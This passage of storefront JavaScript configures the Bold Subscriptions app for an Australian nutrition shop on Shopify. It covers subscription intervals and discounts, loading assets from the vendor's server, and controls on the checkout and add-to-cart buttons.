        window.BOLD.subscriptions.config.customDomain = 'au.crazynutrition.com';
        window.BOLD.subscriptions.config.shopIdentifier = '69224268076';
                    window.BOLD.subscriptions.config.appUrl = 'https://sub.boldapps.net';
        window.BOLD.subscriptions.config.currencyCode = 'AUD';
        window.BOLD.subscriptions.config.checkoutType = 'shopify';
        window.BOLD.subscriptions.config.currencyFormat = "$\u0026#123;\u0026#123;amount}}";
        window.BOLD.subscriptions.config.shopCurrencies = [{"id":5301,"currency":"AUD","currency_format":"$\u0026#123;\u0026#123;amount}}","created_at":"2023-01-22 03:39:56","updated_at":"2023-01-22 03:39:56"}];
        window.BOLD.subscriptions.config.shopSettings = {"allow_msp_cancellation":true,"allow_msp_prepaid_renewal":true,"customer_can_pause_subscription":false,"customer_can_change_next_order_date":false,"customer_can_change_order_frequency":true,"customer_can_create_an_additional_order":false,"customer_can_use_passwordless_login":false,"customer_passwordless_login_redirect":false,"customer_can_add_products_to_existing_subscriptions":false,"show_currency_code":true,"stored_payment_method_policy":"required","customer_portal_path":null};
        window.BOLD.subscriptions.config.customerLoginPath = null;

        // TODO: Remove the isset with BS2-4659_improve_large_group_selection
                    window.BOLD.subscriptions.config.loadSubscriptionGroupFrom = 'default';
                                window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes = {"DEFAULT":"default","BSUB_API":"bsub_api"};
                    window.BOLD.subscriptions.config.cashierPluginOnlyMode = window.BOLD.subscriptions.config.cashierPluginOnlyMode || false;
        if (window.BOLD.subscriptions.config.waitForCheckoutLoader === undefined) {
            window.BOLD.subscriptions.config.waitForCheckoutLoader = true;
        }

        window.BOLD.subscriptions.config.addToCartFormSelectors = window.BOLD.subscriptions.config.addToCartFormSelectors || [];
        window.BOLD.subscriptions.config.addToCartButtonSelectors = window.BOLD.subscriptions.config.addToCartButtonSelectors || [];
        window.BOLD.subscriptions.config.widgetInsertBeforeSelectors = window.BOLD.subscriptions.config.widgetInsertBeforeSelectors || [];
        window.BOLD.subscriptions.config.quickAddToCartButtonSelectors = window.BOLD.subscriptions.config.quickAddToCartButtonSelectors || [];
        window.BOLD.subscriptions.config.cartElementSelectors = window.BOLD.subscriptions.config.cartElementSelectors || [];
        window.BOLD.subscriptions.config.cartTotalElementSelectors = window.BOLD.subscriptions.config.cartTotalElementSelectors || [];
        window.BOLD.subscriptions.config.lineItemSelectors = window.BOLD.subscriptions.config.lineItemSelectors || [];
        window.BOLD.subscriptions.config.lineItemNameSelectors = window.BOLD.subscriptions.config.lineItemNameSelectors || [];
        window.BOLD.subscriptions.config.checkoutButtonSelectors = window.BOLD.subscriptions.config.checkoutButtonSelectors || [];

        window.BOLD.subscriptions.config.featureFlags = window.BOLD.subscriptions.config.featureFlags || ["BE-1563-direct-checkout-url","BE-1641-throttle-requests-to-bold-platform","BS2-4293-skip-tx-fee-eq-zero","BE-1614-use-seletedDate-for-offset","BE-1511-use-bold-platform-prepaid","BE-1642-bold-checkout-line-item-price"];
        window.BOLD.subscriptions.config.subscriptionProcessingFrequency = '60';
        window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage = true;
        window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};

        // Interval text markup template
        window.BOLD.subscriptions.config.lineItemPropertyListSelectors = window.BOLD.subscriptions.config.lineItemPropertyListSelectors || [];
        window.BOLD.subscriptions.config.lineItemPropertyListSelectors.push('dl.definitionList');
        window.BOLD.subscriptions.config.lineItemPropertyListTemplate = window.BOLD.subscriptions.config.lineItemPropertyListTemplate || '<dl class="definitionList"></dl>';
        window.BOLD.subscriptions.config.lineItemPropertyTemplate = window.BOLD.subscriptions.config.lineItemPropertyTemplate || '<dt class="definitionList-key">\:</dt><dd class="definitionList-value">\</dd>';

        // Discount text markup template
        window.BOLD.subscriptions.config.discountItemTemplate = window.BOLD.subscriptions.config.discountItemTemplate || '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">\</div><div class="bold-subscriptions-discount__total">\</div></div>';


        // Constants in XMLHttpRequest are not reliable, so we will create our own
        // reference: https://developer.mozilla.org/en-US/docs/Web/API/XMLHttpRequest/readyState
        window.BOLD.subscriptions.config.XMLHttpRequest = {
            UNSENT:0,            // Client has been created. open() not called yet.
            OPENED: 1,           // open() has been called.
            HEADERS_RECEIVED: 2, // send() has been called, and headers and status are available.
            LOADING: 3,          // Downloading; responseText holds partial data.
            DONE: 4              // The operation is complete.
        };

        window.BOLD.subscriptions.config.assetBaseUrl = 'https://sub.boldapps.net';
        if (window.localStorage && window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')) {
            window.BOLD.subscriptions.config.assetBaseUrl = window.localStorage.getItem('boldSubscriptionsAssetBaseUrl')
        }

        window.BOLD.subscriptions.data.subscriptionGroups = [];
        if (localStorage && localStorage.getItem('boldSubscriptionsSubscriptionGroups')) {
            window.BOLD.subscriptions.data.subscriptionGroups = JSON.parse(localStorage.getItem('boldSubscriptionsSubscriptionGroups'));
        } else {
            window.BOLD.subscriptions.data.subscriptionGroups = [{"id":31823,"billing_rules":[{"id":71349,"subscription_group_id":31823,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":71350,"subscription_group_id":31823,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71351,"subscription_group_id":31823,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71352,"subscription_group_id":31823,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71353,"subscription_group_id":31823,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71354,"subscription_group_id":31823,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71355,"subscription_group_id":31823,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":74403,"subscription_group_id":31823,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31781,"subscription_group_id":31823,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8053085864236"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31824,"billing_rules":[{"id":71356,"subscription_group_id":31824,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":71357,"subscription_group_id":31824,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71358,"subscription_group_id":31824,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71359,"subscription_group_id":31824,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71360,"subscription_group_id":31824,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71361,"subscription_group_id":31824,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71362,"subscription_group_id":31824,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":74404,"subscription_group_id":31824,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31782,"subscription_group_id":31824,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8755215401260"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31825,"billing_rules":[{"id":71363,"subscription_group_id":31825,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71364,"subscription_group_id":31825,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71365,"subscription_group_id":31825,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""},{"id":71366,"subscription_group_id":31825,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":71367,"subscription_group_id":31825,"interval_name":"Every 4 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=4","custom_billing_rule":""},{"id":81827,"subscription_group_id":31825,"interval_name":"Every 6 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=6","custom_billing_rule":""},{"id":81828,"subscription_group_id":31825,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":81829,"subscription_group_id":31825,"interval_name":"Every Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31783,"subscription_group_id":31825,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8053086585132"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true},{"id":31826,"billing_rules":[{"id":71368,"subscription_group_id":31826,"interval_name":"Every 4 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=4","custom_billing_rule":""},{"id":71369,"subscription_group_id":31826,"interval_name":"Every 3 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=3","custom_billing_rule":""},{"id":71370,"subscription_group_id":31826,"interval_name":"Every 2 Months","billing_rule":"FREQ=MONTHLY;INTERVAL=2","custom_billing_rule":""},{"id":71371,"subscription_group_id":31826,"interval_name":"Every 5 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=5","custom_billing_rule":""},{"id":71372,"subscription_group_id":31826,"interval_name":"Every 1 Month","billing_rule":"FREQ=MONTHLY","custom_billing_rule":""},{"id":71373,"subscription_group_id":31826,"interval_name":"Every 3 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=3","custom_billing_rule":""},{"id":74414,"subscription_group_id":31826,"interval_name":"Every 7 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=7","custom_billing_rule":""},{"id":74415,"subscription_group_id":31826,"interval_name":"Every 6 Weeks","billing_rule":"FREQ=WEEKLY;INTERVAL=6","custom_billing_rule":""}],"is_subscription_only":false,"allow_prepaid":false,"is_prepaid_only":false,"should_continue_prepaid":true,"continue_prepaid_type":"as_prepaid","prepaid_durations":[{"id":31784,"subscription_group_id":31826,"total_duration":1,"discount_type":"percentage","discount_value":0}],"selection_options":[{"platform_entity_id":"8053076066604"}],"discount_type":"percentage","percent_discount":30,"fixed_discount":0,"can_add_to_cart":true}];
        }

        window.BOLD.subscriptions.isFeatureFlagEnabled = function (featureFlag) {
            for (var i = 0; i < window.BOLD.subscriptions.config.featureFlags.length; i++) {
                if (window.BOLD.subscriptions.config.featureFlags[i] === featureFlag){
                    return true;
                }
            }
            return false;
        }

        window.BOLD.subscriptions.logger = {
            tag: "bold_subscriptions",
            // the bold subscriptions log level
            // 0 - errors (default)
            // 1 - warnings + errors
            // 2 - info + warnings + errors
            // use window.localStorage.setItem('boldSubscriptionsLogLevel', x) to set the log level
            levels: {
                ERROR: 0,
                WARN: 1,
                INFO: 2,
            },
            level: parseInt((window.localStorage && window.localStorage.getItem('boldSubscriptionsLogLevel')) || "0", 10),
            _log: function(callArgs, level) {
                if (!window.console) {
                    return null;
                }

                if (window.BOLD.subscriptions.logger.level < level) {
                    return;
                }

                var params = Array.prototype.slice.call(callArgs);
                params.unshift(window.BOLD.subscriptions.logger.tag);

                switch (level) {
                    case window.BOLD.subscriptions.logger.levels.INFO:
                        console.info.apply(null, params);
                        return;
                    case window.BOLD.subscriptions.logger.levels.WARN:
                        console.warn.apply(null, params);
                        return;
                    case window.BOLD.subscriptions.logger.levels.ERROR:
                        console.error.apply(null, params);
                        return;
                    default:
                        console.log.apply(null, params);
                        return;
                }
            },
            info: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.INFO);
            },
            warn: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.WARN);
            },
            error: function() {
                window.BOLD.subscriptions.logger._log(arguments, window.BOLD.subscriptions.logger.levels.ERROR);
            }
        }

        window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI = function() {
            return window.BOLD.subscriptions.config.loadSubscriptionGroupFrom === window.BOLD.subscriptions.config.loadSubscriptionGroupFromTypes['BSUB_API'];
        }

        window.BOLD.subscriptions.getSubscriptionGroupFromProductId = function (productId) {
            var data = window.BOLD.subscriptions.data;
            var foundGroup = null;
            for (var i = 0; i < data.subscriptionGroups.length; i += 1) {
                var subscriptionGroup = data.subscriptionGroups[i];
                for (var j = 0; j < subscriptionGroup.selection_options.length; j += 1) {
                    var selectionOption = subscriptionGroup.selection_options[j];
                    if (selectionOption.platform_entity_id === productId.toString()) {
                        foundGroup = subscriptionGroup;
                        break;
                    }
                }
                if (foundGroup) {
                    break;
                }
            }
            return foundGroup;
        };

        window.BOLD.subscriptions.getSubscriptionGroupById = function(subGroupId) {
            var subscriptionGroups = window.BOLD.subscriptions.data.subscriptionGroups;

            for (var i = 0; i < subscriptionGroups.length; i += 1) {
                var subGroup = subscriptionGroups[i];
                if (subGroup.id === subGroupId) {
                    return subGroup;
                }
            }

            return null;
        };

        window.BOLD.subscriptions.addSubscriptionGroup = function (subscriptionGroup) {
            if(!window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroup.id))
            {
                window.BOLD.subscriptions.data.subscriptionGroups.push(subscriptionGroup);
            }
        }

        window.BOLD.subscriptions.getSubscriptionGroupPrepaidDurationById = function(subscriptionGroupId, prepaidDurationId) {
            var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroupId);

            if (
                !subscriptionGroup
                || !subscriptionGroup.prepaid_durations
                || !subscriptionGroup.prepaid_durations.length
            ) {
                return null;
            }

            for (var i = 0; i < subscriptionGroup.prepaid_durations.length; i++) {
                var prepaidDuration = subscriptionGroup.prepaid_durations[i];
                if (prepaidDuration.id === prepaidDurationId) {
                    return prepaidDuration;
                }
            }

            return null;
        }

        window.BOLD.subscriptions.getSubscriptionGroupBillingRuleById = function(subGroup, billingRuleId) {
            for (var i = 0; i < subGroup.billing_rules.length; i += 1) {
                var billingRule = subGroup.billing_rules[i];
                if (billingRule.id === billingRuleId) {
                    return billingRule;
                }
            }

            return null;
        };

        window.BOLD.subscriptions.toggleDisabledAddToCartButtons = function(d) {
            var addToCartForms = document.querySelectorAll(window.BOLD.subscriptions.config.addToCartFormSelectors.join(','));
            var disable = !!d;
            for (var i = 0; i < addToCartForms.length; i++) {
                var addToCartForm = addToCartForms[i];
                var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(addToCartForm);
                var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);

                if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection') ) {
                    if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {
                        var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                        for (var j = 0; j < addToCartButtons.length; j++) {
                            var addToCartButton = addToCartButtons[j];
                            var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                            addToCartButton.disabled = disable;
                            toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                        }
                    }
                } else {
                    if (subscriptionGroup) {
                        var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                        for (var j = 0; j < addToCartButtons.length; j++) {
                            var addToCartButton = addToCartButtons[j];
                            var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                            addToCartButton.disabled = disable;
                            toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                        }
                    }
                }

            }
        };

        window.BOLD.subscriptions.disableAddToCartButtons = function () {
            // only disable the add to cart buttons if the app isn't loaded yet
            if (!window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.toggleDisabledAddToCartButtons(true);
            } else {
                window.BOLD.subscriptions.enableAddToCartButtons();
            }
        };

        window.BOLD.subscriptions.enableAddToCartButtons = function () {
            document.removeEventListener('click', window.BOLD.subscriptions.preventSubscriptionAddToCart);
            window.BOLD.subscriptions.toggleDisabledAddToCartButtons(false);
        };

        window.BOLD.subscriptions.toggleDisabledCheckoutButtons = function(d) {
            var checkoutButtons = document.querySelectorAll(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','));
            var disable = !!d;
            for (var i = 0; i < checkoutButtons.length; i++) {
                var checkoutButton = checkoutButtons[i];
                var toggleAction = disable ? checkoutButton.setAttribute : checkoutButton.removeAttribute;

                checkoutButton.disabled = disable;
                toggleAction.call(checkoutButton, 'data-disabled-by-subscriptions', disable);
            }
        }

        window.BOLD.subscriptions.disableCheckoutButtons = function() {
            // only disable the checkout buttons if the app isn't loaded yet
            if (!window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.toggleDisabledCheckoutButtons(true);
            } else {
                window.BOLD.subscriptions.enableCheckoutButtons();
            }
        }

        window.BOLD.subscriptions.enableCheckoutButtons = function() {
            document.removeEventListener('click', window.BOLD.subscriptions.preventCheckout);
            window.BOLD.subscriptions.toggleDisabledCheckoutButtons(false);
        }

        window.BOLD.subscriptions.hasSuccessfulAddToCarts = function() {
            if (typeof(Storage) !== "undefined") {
                var successfulAddToCarts = JSON.parse(
                    window.localStorage.getItem('boldSubscriptionsSuccessfulAddToCarts') || '[]'
                );
                if (successfulAddToCarts.length > 0) {
                    return true;
                }
            }

            return false;
        }

        window.BOLD.subscriptions.hasPendingAddToCarts = function() {
            if (typeof(Storage) !== "undefined") {
                var pendingAddToCarts = JSON.parse(
                    window.localStorage.getItem('boldSubscriptionsPendingAddToCarts') || '[]'
                );
                if (pendingAddToCarts.length > 0) {
                    return true;
                }
            }

            return false;
        }

        window.BOLD.subscriptions.addJSAsset = function(src, deferred) {
            var scriptTag = document.getElementById('bold-subscriptions-script');
            var jsElement = document.createElement('script');
            jsElement.type = 'text/javascript';
            jsElement.src = src;
            if (deferred) {
                jsElement.defer = true;
            }
            scriptTag.parentNode.insertBefore(jsElement, scriptTag);
        };

        window.BOLD.subscriptions.addCSSAsset = function(href) {
            var scriptTag = document.getElementById('bold-subscriptions-script');
            var cssElement = document.createElement('link');
            cssElement.href = href;
            cssElement.rel = 'stylesheet';
            scriptTag.parentNode.insertBefore(cssElement, scriptTag);
        };

        window.BOLD.subscriptions.loadStorefrontAssets = function loadStorefrontAssets() {
            var assets = window.BOLD.subscriptions.config.assets;
            window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.css']);
            window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.js'], false);
        };

        window.BOLD.subscriptions.loadCustomerPortalAssets = function loadCustomerPortalAssets() {
            var assets = window.BOLD.subscriptions.config.assets;
            window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.css']);
            window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.js'], true);
        };

        window.BOLD.subscriptions.processManifest = function() {
            if (!window.BOLD.subscriptions.processedManifest) {
                window.BOLD.subscriptions.processedManifest = true;
                window.BOLD.subscriptions.config.assets = JSON.parse(this.responseText);

                                window.BOLD.subscriptions.loadCustomerPortalAssets();
            }
        };

        window.BOLD.subscriptions.addInitialLoadingMessage = function() {
            var customerPortalNode = document.getElementById('customer-portal-root');
            if (customerPortalNode && window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage) {
                customerPortalNode.innerHTML = '<div class="bold-subscriptions-loader-container"><div class="bold-subscriptions-loader"></div></div>';
            }
        }

        window.BOLD.subscriptions.contentLoaded = function() {
            window.BOLD.subscriptions.data.contentLoadedEventTriggered = true;
            window.BOLD.subscriptions.addInitialLoadingMessage();
                    };

        window.BOLD.subscriptions.preventSubscriptionAddToCart = function(e) {
            if (e.target.matches(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(',')) && e.target.form) {
                var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(e.target.form);
                var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);
                if(window.BOLD.subscriptions.isFeatureFlagEnabled('BS2-4659_improve_large_group_selection'))
                {
                    if (subscriptionGroup || window.BOLD.subscriptions.shouldLoadSubscriptionGroupFromAPI()) {
                        // This code prevents products in subscription groups from being added to the cart before the
                        // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                        // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                        e.preventDefault();
                        return false;
                    }
                } else {
                    if (subscriptionGroup) {
                        // This code prevents products in subscription groups from being added to the cart before the
                        // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                        // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                        e.preventDefault();
                        return false;
                    }
                }

            }
        };

        window.BOLD.subscriptions.preventCheckout = function(e) {
            if (
                e.target.matches(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','))
                && (window.BOLD.subscriptions.hasSuccessfulAddToCarts() || window.BOLD.subscriptions.hasPendingAddToCarts())
            ) {
                // This code prevents checkouts on the shop until the Subscriptions app fully loads.
                // When the Subscriptions app is ready it will enable the checkout buttons itself.
                // Use window.BOLD.subscriptions.enableCheckoutButtons to enable them manually.
                e.preventDefault();
                return false;
            }
        }

                document.addEventListener('DOMContentLoaded', window.BOLD.subscriptions.contentLoaded);

        if (!Element.prototype.matches) {
            Element.prototype.matches =
                Element.prototype.matchesSelector ||
                Element.prototype.mozMatchesSelector ||
                Element.prototype.msMatchesSelector ||
                Element.prototype.oMatchesSelector ||
                Element.prototype.webkitMatchesSelector ||
                function(s) {
                    var matches = (this.document || this.ownerDocument).querySelectorAll(s),
                        i = matches.length;
                    while (--i >= 0 && matches.item(i) !== this) {}
                    return i > -1;
                };
        }

        if (!Element.prototype.closest) {
            Element.prototype.closest = function(s) {
                var el = this;

                do {
                    if (Element.prototype.matches.call(el, s)) return el;
                    el = el.parentElement || el.parentNode;
                } while (el !== null && el.nodeType === 1);
                return null;
            };
        }

        window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons = function (isVisible) {
            if (window.BOLD.subscriptions.config.additionalCheckoutSelectors === undefined) {
                return;
            }

            var selectors = window.BOLD.subscriptions.config.additionalCheckoutSelectors;

            for (var i = 0; i < selectors.length; i++) {
                var elements = document.querySelectorAll(selectors[i]);

                for (var j = 0; j < elements.length; j++) {
                    elements[j].style.display = isVisible ? 'block' : 'none';
                }
            }
        }

        window.BOLD.subscriptions.hideAdditionalCheckoutButtons = function() {
            window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(false);
        };

        window.BOLD.subscriptions.showAdditionalCheckoutButtons = function() {
            window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(true);
        };

        window.BOLD.subscriptions.enhanceMspUrls = function(data) {
            var mspUrl = 'https://sub.boldapps.net/shop/15918/customer_portal';
            var elements = document.querySelectorAll("a[href='"+mspUrl+"']");

            if(!elements.length || !data.success) {
                return;
            }

            for (var i = 0; i < elements.length; i++) {
                elements[i].href = elements[i].href + "?jwt="+data.value.jwt+"&customerId="+data.value.customerId;
            }
        };

        window.addEventListener('load', function () {
            window.BOLD.subscriptions.getJWT(window.BOLD.subscriptions.enhanceMspUrls);
        });

        // This will be called immediately
        // Use this anonymous function to avoid polluting the global namespace
        (function() {
            var xhr = new XMLHttpRequest();
            xhr.addEventListener('load', window.BOLD.subscriptions.processManifest);
            xhr.open('GET', window.BOLD.subscriptions.config.assetBaseUrl + '/static/manifest.json?t=' + (new Date()).getTime());
            xhr.send();
        })()

        window.BOLD.subscriptions.patches.patchCashier = function() {
            if (window.BOLD && window.BOLD.checkout) {
                window.BOLD.checkout.disable();
                window.BOLD.checkout.listenerFn = window.BOLD.subscriptions.patches.cashierListenerFn;
                window.BOLD.checkout.enable();
            } else if (window.BOLD.subscriptions.patches.currentCashierPatchAttempts < window.BOLD.subscriptions.patches.maxCashierPatchAttempts) {
                window.BOLD.subscriptions.patches.currentCashierPatchAttempts++;
                setTimeout(window.BOLD.subscriptions.patches.patchCashier, 100);
            }
        };

        window.BOLD.subscriptions.patches.finishCheckout = function(event, form, cart) {
            window.BOLD.subscriptions.patches.currentCheckoutRetries++;

            if (!window.BOLD.subscriptions.app
                && window.BOLD.subscriptions.patches.currentCheckoutRetries < window.BOLD.subscriptions.patches.maxCheckoutRetries
            ) {
                setTimeout(function () { window.BOLD.subscriptions.patches.finishCheckout(event, form, cart); }, 100);
                return;
            } else if (window.BOLD.subscriptions.app) {
                window.BOLD.subscriptions.patches.currentCheckoutRetries = 0;
                window.BOLD.subscriptions.app.addCartParams(form, cart);
            }

            var noSubscriptions = false;
            if ((window.BOLD.subscriptions.app && window.BOLD.subscriptions.app.successfulAddToCarts.length === 0)
                || !window.BOLD.subscriptions.app
            ) {
                noSubscriptions = true;
                event.target.dataset.cashierConfirmedNoPlugins = true;

                if (window.BOLD.subscriptions.setCashierFeatureToken) {
                    window.BOLD.subscriptions.setCashierFeatureToken(false);
                }
            }

            if ((noSubscriptions && window.BOLD.subscriptions.config.cashierPluginOnlyMode)
                || (typeof BOLD.checkout.isFeatureRequired === 'function' && !BOLD.checkout.isFeatureRequired())
            ) {
                // send them to the original checkout when in plugin only mode
                // and either BSUB is there but there are no subscription products
                // or BSUB isn't there at all
                if (form.dataset.old_form_action) {
                    form.action = form.dataset.old_form_action;
                }
                event.target.click();
            } else {
                // sends them to Cashier since BSUB got a chance to add it's stuff
                // and plugin only mode is not enabled
                form.submit();
            }
        };
    }
</script>

<script id="bold-subscriptions-platform-script" type="text/javascript">
    window.BOLD.subscriptions.config.shopPlatformId = '69224268076';
    window.BOLD.subscriptions.config.appSlug = 'subscriptions';

    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};
    window.BOLD.subscriptions.data.platform = window.BOLD.subscriptions.data.platform || {};
    window.BOLD.subscriptions.data.platform.customer = { id: '' };
    window.BOLD.subscriptions.data.platform.product = null;
    window.BOLD.subscriptions.data.platform.products = [];
    window.BOLD.subscriptions.data.platform.variantProductMap = {};

    window.BOLD.subscriptions.addCachedProductData = function(products) {
        // ignore [], null, and undefined
        if (!products) {
            return
        }

        if (!Array.isArray(products)) {
            window.BOLD.subscriptions.logger.warn('products must be an array')
            return
        }

        window.BOLD.subscriptions.data.platform.products.concat(products)

        for (var i = 0; i < products.length; i++) {
            var product = products[i];
            for (var j = 0; j < product.variants.length; j++) {
                var variant = product.variants[j];
                window.BOLD.subscriptions.data.platform.variantProductMap[variant.id] = product;
            }
        }
    }

    
    
    

    window.BOLD.subscriptions.config.addToCartFormSelectors.push(
        '.product-form.product-form-product-template:not(.bold-subscriptions-no-widget)'
        ,'.product-form.product-form--payment-button:not(.bold-subscriptions-no-widget)'
    );
    window.BOLD.subscriptions.config.addToCartButtonSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.quickAddToCartButtonSelectors.push('a[data-event-type="product-click"]');
    window.BOLD.subscriptions.config.widgetInsertBeforeSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.cartElementSelectors.push('form[action="/cart"]');
    window.BOLD.subscriptions.config.cartTotalElementSelectors.push('[data-cart-subtotal]', '.text-right .ajaxcart__subtotal');
    window.BOLD.subscriptions.config.checkoutButtonSelectors.push(
        '[name="checkout"]',
        '[href*="checkout"]:not([href*="tools/checkout"])',
        '[onclick*="checkout"]:not([onclick*="tools/checkout"])',
    );

    // Discount text markup template
    // NOTE: @ on double curly, so blade doesn't interpret, and `raw` liquid tags so liquid doesn't interpret.
    
    window.BOLD.subscriptions.config.discountItemTemplate = '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">{{details}}</div><div class="bold-subscriptions-discount__total">{{total}}</div></div>';
    

    window.BOLD.subscriptions.getProductIdFromAddToCartForm = function(addToCartForm) {
        var idInput = addToCartForm.querySelector('[name="id"]');
        if (idInput === null) {
            window.BOLD.subscriptions.logger.error('could not get variant id input from add to cart form — make sure your form has an input with [name="id"]')
            return null;
        }

        var variantId = parseInt(idInput.value, 10);
        if (isNaN(variantId)) {
            window.BOLD.subscriptions.logger.error('could not parse variant id from [name="id"] input')
            return null;
        }

        var product = window.BOLD.subscriptions.data.platform.variantProductMap[variantId];

        if (product === undefined) {
            window.BOLD.subscriptions.logger.error('could not map variant id to cached product data — call window.BOLD.subscriptions.addCachedProductData(products) to add the product to the cache')
            return null;
        }

        return product.id;
    };

    window.BOLD.subscriptions.getAddToCartForms = function() {
        var forms = [];
        var idInputs = document.querySelectorAll('[name="id"]');

        for (var i = 0; i < idInputs.length; i++) {
